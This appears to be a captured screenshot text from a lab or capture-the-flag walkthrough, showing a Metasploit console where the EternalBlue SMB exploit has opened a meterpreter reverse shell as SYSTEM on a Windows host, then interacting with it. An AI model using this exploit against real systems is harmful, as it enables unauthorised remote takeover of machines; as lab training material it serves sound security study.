 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.6.29.149:4444 -> 10.10.91.185:49205  (10.10.91.185)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >